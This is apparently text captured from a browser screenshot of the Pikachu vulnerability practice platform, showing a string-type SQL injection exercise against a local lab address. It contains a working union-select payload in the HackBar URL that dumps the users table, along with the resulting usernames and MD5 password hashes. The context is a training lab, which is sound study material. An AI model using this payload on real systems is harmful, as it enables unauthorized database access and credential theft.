 192.168.19.156/06/vul/sqli/sqli_str.php?name=-1%27%20union%20select%201,(select%20group_concat(username,%27::%27,pas
火狐官方站点 新手上路 常用网址 京东商城
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: admin::e10adc3949ba59abbe56e057f20f883e,pikachu::670b14728ad9902aecba32e22fa4f6bd,test::e99a18c428cb38d5f260853678922e03
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1' union select 1,(select group_concat(username,'::',password)from users)%23
&submit=%E6%9F%A5%E8%AF%A
Post data Referer User Agent Cookies Clear All